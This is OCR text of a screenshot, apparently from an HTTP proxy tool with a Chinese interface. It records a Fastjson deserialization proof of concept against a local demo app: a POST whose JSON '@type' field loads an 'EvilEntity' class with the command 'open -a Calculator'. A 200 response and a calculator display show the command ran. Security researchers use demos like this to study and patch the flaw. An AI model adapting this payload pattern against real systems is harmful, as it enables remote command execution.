 请求
Pretty 原始 \n Actions
1 POST /fastjson HTTP/1.1
2 Host: www.localhost.com:8080
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.localhost.com:8080
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
0 Referer: http://www.localhost.com:8080/fastjson
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Connection: close
4
5 {
"@type":"com.example.demo.entity.EvilEntity",
"cmd":"open -a Calculator"
}
响应
Pretty 原始 Render \n Actions Sele
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Wed, 25 Aug 2021 06:42:53 GMT
4 Connection: close
5
6
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =